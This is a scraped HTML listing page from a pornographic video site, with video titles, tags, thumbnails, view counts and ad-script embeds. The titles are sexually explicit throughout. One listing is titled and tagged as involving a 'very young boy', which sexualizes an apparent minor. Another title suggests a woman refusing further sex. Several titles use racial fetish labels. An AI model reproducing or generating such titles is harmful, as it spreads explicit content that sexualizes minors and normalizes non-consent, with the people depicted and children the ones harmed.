			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/639/640/1_1373639.jpg,https://thumb-v.xhcdn.com/t/639/640/2_1373639.jpg,https://thumb-v.xhcdn.com/t/639/640/3_1373639.jpg,https://thumb-v.xhcdn.com/t/639/640/4_1373639.jpg,https://thumb-v.xhcdn.com/t/639/640/5_1373639.jpg,https://thumb-v.xhcdn.com/t/639/640/6_1373639.jpg,https://thumb-v.xhcdn.com/t/639/640/7_1373639.jpg,https://thumb-v.xhcdn.com/t/639/640/8_1373639.jpg,https://thumb-v.xhcdn.com/t/639/640/9_1373639.jpg,https://thumb-v.xhcdn.com/t/639/640/10_1373639.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/big-ass-big-boobs-big-dick-big-fuck_01.jpg" alt="Big ass big boobs big dick big fuck !"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:51</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Big ass big boobs big dick big fuck !</span>
		</header>
	</a>
</article>

<article data-video-uid="20" data-post-id="1934" class="loop-video thumb-block post-1934 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-big tag-big-boobs tag-boobs tag-boy tag-milf tag-spanish tag-very tag-very-young tag-with tag-young tag-young-boy post_format-post-format-video">
	<a href="https://www.rossoporno.com/milf/spanish-big-boobs-milf-with-very-young-boy/" title="Spanish Big Boobs Milf With Very Young Boy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/495/640/1_3862495.jpg,https://thumb-v.xhcdn.com/t/495/640/2_3862495.jpg,https://thumb-v.xhcdn.com/t/495/640/3_3862495.jpg,https://thumb-v.xhcdn.com/t/495/640/4_3862495.jpg,https://thumb-v.xhcdn.com/t/495/640/5_3862495.jpg,https://thumb-v.xhcdn.com/t/495/640/6_3862495.jpg,https://thumb-v.xhcdn.com/t/495/640/7_3862495.jpg,https://thumb-v.xhcdn.com/t/495/640/8_3862495.jpg,https://thumb-v.xhcdn.com/t/495/640/9_3862495.jpg,https://thumb-v.xhcdn.com/t/495/640/10_3862495.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/spanish-big-boobs-milf-with-very-young-boy_01.jpg" alt="Spanish Big Boobs Milf With Very Young Boy"></div>						<span class="views"><i class="fa fa-eye"></i> 919</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:38</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Spanish Big Boobs Milf With Very Young Boy</span>
		</header>
	</a>
</article>

<article data-video-uid="21" data-post-id="1935" class="loop-video thumb-block post-1935 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-boobs tag-fucked tag-fucked-hard tag-hard tag-young post_format-post-format-video">
	<a href="https://www.rossoporno.com/milf/orgasmic-bouncing-boobs-fucked-hard-by-young-bf/" title="Orgasmic bouncing boobs fucked hard by young BF">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/347/640/1_7471347.jpg,https://thumb-v.xhcdn.com/t/347/640/2_7471347.jpg,https://thumb-v.xhcdn.com/t/347/640/3_7471347.jpg,https://thumb-v.xhcdn.com/t/347/640/4_7471347.jpg,https://thumb-v.xhcdn.com/t/347/640/5_7471347.jpg,https://thumb-v.xhcdn.com/t/347/640/6_7471347.jpg,https://thumb-v.xhcdn.com/t/347/640/7_7471347.jpg,https://thumb-v.xhcdn.com/t/347/640/8_7471347.jpg,https://thumb-v.xhcdn.com/t/347/640/9_7471347.jpg,https://thumb-v.xhcdn.com/t/347/640/10_7471347.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/orgasmic-bouncing-boobs-fucked-hard-by-young-bf_01.jpg" alt="Orgasmic bouncing boobs fucked hard by young BF"></div>						<span class="views"><i class="fa fa-eye"></i> 831</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:53</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Orgasmic bouncing boobs fucked hard by young BF</span>
		</header>
	</a>
</article>

<article data-video-uid="22" data-post-id="1479" class="loop-video thumb-block post-1479 post type-post status-publish format-video has-post-thumbnail hentry category-latine tag-ass tag-big tag-big-ass tag-big-boobs tag-boobs tag-latina tag-sexy tag-very tag-woman post_format-post-format-video">
	<a href="https://www.rossoporno.com/latine/very-sexy-big-boobs-big-ass-latina-woman/" title="Very Sexy Big Boobs Big Ass Latina Woman!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/846/640/1_1011846.jpg,https://thumb-v.xhcdn.com/t/846/640/2_1011846.jpg,https://thumb-v.xhcdn.com/t/846/640/3_1011846.jpg,https://thumb-v.xhcdn.com/t/846/640/4_1011846.jpg,https://thumb-v.xhcdn.com/t/846/640/5_1011846.jpg,https://thumb-v.xhcdn.com/t/846/640/6_1011846.jpg,https://thumb-v.xhcdn.com/t/846/640/7_1011846.jpg,https://thumb-v.xhcdn.com/t/846/640/8_1011846.jpg,https://thumb-v.xhcdn.com/t/846/640/9_1011846.jpg,https://thumb-v.xhcdn.com/t/846/640/10_1011846.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/very-sexy-big-boobs-big-ass-latina-woman_01.jpg" alt="Very Sexy Big Boobs Big Ass Latina Woman!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 807</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Very Sexy Big Boobs Big Ass Latina Woman!!!!!</span>
		</header>
	</a>
</article>

<article data-video-uid="23" data-post-id="1252" class="loop-video thumb-block post-1252 post type-post status-publish format-video has-post-thumbnail hentry category-diciottenni tag-big tag-big-boobs tag-blonde tag-boobs tag-fucks tag-hot tag-hot-blonde tag-huge tag-vibrator tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/diciottenni/hot-blonde-plays-with-big-boobs-and-fucks-huge-vibrator/" title="Hot blonde plays with big boobs and fucks huge vibrator">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn1-thumbnails.porntube.com/8/0/1/0/5/1/7/8/6/835x470/153.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/5/1/7/8/6/835x470/154.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/5/1/7/8/6/835x470/155.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/5/1/7/8/6/835x470/270.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/5/1/7/8/6/835x470/271.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/5/1/7/8/6/835x470/272.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/5/1/7/8/6/835x470/274.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/5/1/7/8/6/835x470/275.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/5/1/7/8/6/835x470/317.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/5/1/7/8/6/835x470/318.jpeg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/hot-blonde-plays-with-big-boobs-and-fucks-huge-vibrator_01.jpeg" alt="Hot blonde plays with big boobs and fucks huge vibrator"></div>						<span class="views"><i class="fa fa-eye"></i> 631</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Hot blonde plays with big boobs and fucks huge vibrator</span>
		</header>
	</a>
</article>

<article data-video-uid="24" data-post-id="1213" class="loop-video thumb-block post-1213 post type-post status-publish format-video has-post-thumbnail hentry category-pov tag-babe tag-boobs tag-natural tag-natural-boobs tag-pov post_format-post-format-video">
	<a href="https://www.rossoporno.com/pov/natural-boobs-babe-pov/" title="Natural Boobs Babe POV">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn1-thumbnails.porntube.com/0/0/0/4/0/5/6/2/0/835x470/13.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/4/0/5/6/2/0/835x470/14.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/4/0/5/6/2/0/835x470/15.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/4/0/5/6/2/0/835x470/22.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/4/0/5/6/2/0/835x470/27.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/4/0/5/6/2/0/835x470/28.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/4/0/5/6/2/0/835x470/29.jpeg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/natural-boobs-babe-pov_01.jpeg" alt="Natural Boobs Babe POV"></div>						<span class="views"><i class="fa fa-eye"></i> 703</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:42</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Natural Boobs Babe POV</span>
		</header>
	</a>
</article>

<article data-video-uid="25" data-post-id="661" class="loop-video thumb-block post-661 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-big tag-big-boobs tag-boobs tag-fucked tag-japanese post_format-post-format-video">
	<a href="https://www.rossoporno.com/asiatiche/big-boobs-japanese-librarian-fucked/" title="Big Boobs Japanese Librarian Fucked">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/931/640/1_7446931.jpg,https://thumb-v.xhcdn.com/t/931/640/2_7446931.jpg,https://thumb-v.xhcdn.com/t/931/640/3_7446931.jpg,https://thumb-v.xhcdn.com/t/931/640/4_7446931.jpg,https://thumb-v.xhcdn.com/t/931/640/5_7446931.jpg,https://thumb-v.xhcdn.com/t/931/640/6_7446931.jpg,https://thumb-v.xhcdn.com/t/931/640/7_7446931.jpg,https://thumb-v.xhcdn.com/t/931/640/8_7446931.jpg,https://thumb-v.xhcdn.com/t/931/640/9_7446931.jpg,https://thumb-v.xhcdn.com/t/931/640/10_7446931.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/big-boobs-japanese-librarian-fucked_01.jpg" alt="Big Boobs Japanese Librarian Fucked"></div>						<span class="views"><i class="fa fa-eye"></i> 672</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Big Boobs Japanese Librarian Fucked</span>
		</header>
	</a>
</article>

<article data-video-uid="26" data-post-id="642" class="loop-video thumb-block post-642 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-big tag-big-boobs tag-boobs post_format-post-format-video">
	<a href="https://www.rossoporno.com/asiatiche/big-boobs-shae-summers-by-packmans/" title="Big Boobs Shae Summers-by PACKMANS">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/336/640/1_3761336.jpg,https://thumb-v.xhcdn.com/t/336/640/2_3761336.jpg,https://thumb-v.xhcdn.com/t/336/640/3_3761336.jpg,https://thumb-v.xhcdn.com/t/336/640/4_3761336.jpg,https://thumb-v.xhcdn.com/t/336/640/5_3761336.jpg,https://thumb-v.xhcdn.com/t/336/640/6_3761336.jpg,https://thumb-v.xhcdn.com/t/336/640/7_3761336.jpg,https://thumb-v.xhcdn.com/t/336/640/8_3761336.jpg,https://thumb-v.xhcdn.com/t/336/640/9_3761336.jpg,https://thumb-v.xhcdn.com/t/336/640/10_3761336.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/big-boobs-shae-summers-by-packmans_01.jpg" alt="Big Boobs Shae Summers-by PACKMANS"></div>						<span class="views"><i class="fa fa-eye"></i> 686</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Big Boobs Shae Summers-by PACKMANS</span>
		</header>
	</a>
</article>

<article data-video-uid="27" data-post-id="555" class="loop-video thumb-block post-555 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-boobs tag-fucked tag-huge tag-huge-boobs tag-lady tag-mature tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/bbw/mature-lady-with-really-huge-boobs-getting-fucked/" title="Mature lady with really huge boobs getting fucked">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/527/640/1_1834527.jpg,https://thumb-v.xhcdn.com/t/527/640/2_1834527.jpg,https://thumb-v.xhcdn.com/t/527/640/3_1834527.jpg,https://thumb-v.xhcdn.com/t/527/640/4_1834527.jpg,https://thumb-v.xhcdn.com/t/527/640/5_1834527.jpg,https://thumb-v.xhcdn.com/t/527/640/6_1834527.jpg,https://thumb-v.xhcdn.com/t/527/640/7_1834527.jpg,https://thumb-v.xhcdn.com/t/527/640/8_1834527.jpg,https://thumb-v.xhcdn.com/t/527/640/9_1834527.jpg,https://thumb-v.xhcdn.com/t/527/640/10_1834527.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/mature-lady-with-really-huge-boobs-getting-fucked_01.jpg" alt="Mature lady with really huge boobs getting fucked"></div>						<span class="views"><i class="fa fa-eye"></i> 807</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Mature lady with really huge boobs getting fucked</span>
		</header>
	</a>
</article>

<article data-video-uid="28" data-post-id="500" class="loop-video thumb-block post-500 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-big tag-big-boobs tag-bikini tag-blonde tag-boobs tag-chubby tag-facial tag-fuck tag-young tag-young-chubby post_format-post-format-video">
	<a href="https://www.rossoporno.com/bbw/siri-big-boobs-blonde-bikini-young-chubby-fuck-and-facial/" title="Siri Big Boobs Blonde Bikini Young Chubby Fuck and Facial">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/254/640/1_4009254.jpg,https://thumb-v.xhcdn.com/t/254/640/2_4009254.jpg,https://thumb-v.xhcdn.com/t/254/640/3_4009254.jpg,https://thumb-v.xhcdn.com/t/254/640/4_4009254.jpg,https://thumb-v.xhcdn.com/t/254/640/5_4009254.jpg,https://thumb-v.xhcdn.com/t/254/640/6_4009254.jpg,https://thumb-v.xhcdn.com/t/254/640/7_4009254.jpg,https://thumb-v.xhcdn.com/t/254/640/8_4009254.jpg,https://thumb-v.xhcdn.com/t/254/640/9_4009254.jpg,https://thumb-v.xhcdn.com/t/254/640/10_4009254.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/siri-big-boobs-blonde-bikini-young-chubby-fuck-and-facial_01.jpg" alt="Siri Big Boobs Blonde Bikini Young Chubby Fuck and Facial"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>38:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Siri Big Boobs Blonde Bikini Young Chubby Fuck and Facial</span>
		</header>
	</a>
</article>
			</div>
			<div class="pagination"><ul><li><a class="current">1</a></li><li><a href="https://www.rossoporno.com/tag/boobs/page/2/" class="inactive">2</a></li></ul></div>		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script type="text/javascript"><!--
zone = "162";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>			</div>
				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>    <a class="more-videos label" href="https://www.rossoporno.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="6238" class="loop-video thumb-block post-6238 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-husband tag-wife tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/husband-filims-his-wife-with-different-bulls/" title="Husband Filims his Wife with Different Bulls">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/643/640/1_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/2_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/3_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/4_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/5_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/6_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/7_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/8_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/9_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/10_2689643.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/husband-filims-his-wife-with-different-bulls_01.jpg" alt="Husband Filims his Wife with Different Bulls"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>44:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Husband Filims his Wife with Different Bulls</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="6236" class="loop-video thumb-block post-6236 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-british tag-mature tag-mature-swingers tag-swingers post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/british-mature-swingers-2/" title="BRITISH MATURE SWINGERS 2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/114/640/1_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/2_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/3_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/4_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/5_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/6_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/7_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/8_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/9_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/10_3278114.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/british-mature-swingers-2_01.jpg" alt="BRITISH MATURE SWINGERS 2"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div>		<header class="entry-header">
			<span>BRITISH MATURE SWINGERS 2</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="6233" class="loop-video thumb-block post-6233 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-allie tag-brandi tag-love tag-naughty tag-naughty-allie tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/brandi-love-swinging-it-with-naughty-allie/" title="Brandi Love Swinging It With Naughty Allie">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/621/640/1_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/2_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/3_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/4_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/5_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/6_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/7_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/8_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/9_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/10_1346621.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/brandi-love-swinging-it-with-naughty-allie_01.jpg" alt="Brandi Love Swinging It With Naughty Allie"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:33</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>Brandi Love Swinging It With Naughty Allie</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="6232" class="loop-video thumb-block post-6232 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-bbc tag-films tag-fucking tag-husband tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/husband-films-bbc-fucking-his-wife/" title="husband films bbc fucking his wife">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/800/640/1_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/2_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/3_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/4_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/5_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/6_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/7_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/8_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/9_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/10_3319800.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/husband-films-bbc-fucking-his-wife_01.jpg" alt="husband films bbc fucking his wife"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div>		<header class="entry-header">
			<span>husband films bbc fucking his wife</span>
		</header>
	</a>
</article>
          
<article data-video-uid="33" data-post-id="6231" class="loop-video thumb-block post-6231 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-baby tag-black tag-cuckold tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/cuckold-and-wife-want-black-baby/" title="Cuckold and Wife Want Black Baby">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/032/640/1_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/2_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/3_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/4_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/5_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/6_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/7_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/8_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/9_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/10_7546032.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/cuckold-and-wife-want-black-baby_01.jpg" alt="Cuckold and Wife Want Black Baby"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Cuckold and Wife Want Black Baby</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="6229" class="loop-video thumb-block post-6229 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-men tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/2-men-was-too-much-for-wife-and-said-no-more/" title="2 men was too much for wife and said no more">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/129/640/1_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/2_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/3_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/4_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/5_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/6_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/7_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/8_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/9_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/10_6792129.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/2-men-was-too-much-for-wife-and-said-no-more_01.jpg" alt="2 men was too much for wife and said no more"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div>		<header class="entry-header">
			<span>2 men was too much for wife and said no more</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
zone = "172";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
</div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://www.rossoporno.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="35" data-post-id="4609" class="loop-video thumb-block post-4609 post type-post status-publish format-video has-post-thumbnail hentry category-pompini tag-black tag-fuck tag-giant post_format-post-format-video">
	<a href="https://www.rossoporno.com/pompini/giant-black-dude-fuck-his-wife-f70/" title="Giant Black Dude Fuck His Wife&#8230;F70">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/520/640/1_3261520.jpg,https://thumb-v.xhcdn.com/t/520/640/2_3261520.jpg,https://thumb-v.xhcdn.com/t/520/640/3_3261520.jpg,https://thumb-v.xhcdn.com/t/520/640/4_3261520.jpg,https://thumb-v.xhcdn.com/t/520/640/5_3261520.jpg,https://thumb-v.xhcdn.com/t/520/640/6_3261520.jpg,https://thumb-v.xhcdn.com/t/520/640/7_3261520.jpg,https://thumb-v.xhcdn.com/t/520/640/8_3261520.jpg,https://thumb-v.xhcdn.com/t/520/640/9_3261520.jpg,https://thumb-v.xhcdn.com/t/520/640/10_3261520.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/giant-black-dude-fuck-his-wifef70_01.jpg" alt="Giant Black Dude Fuck His Wife&#8230;F70"></div>						<span class="views"><i class="fa fa-eye"></i> 783</span>			<span class="duration"><i class="fa fa-clock-o"></i>28:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Giant Black Dude Fuck His Wife&#8230;F70</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="1664" class="loop-video thumb-block post-1664 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-bbw tag-bdsm tag-dawn tag-fuck tag-stocking post_format-post-format-video">
	<a href="https://www.rossoporno.com/fetish/bbw-dawn-bdsm-leash-stocking-fuck/" title="BBW Dawn BDSM Leash &#038; Stocking Fuck">
		<div class="post-thumbnail">
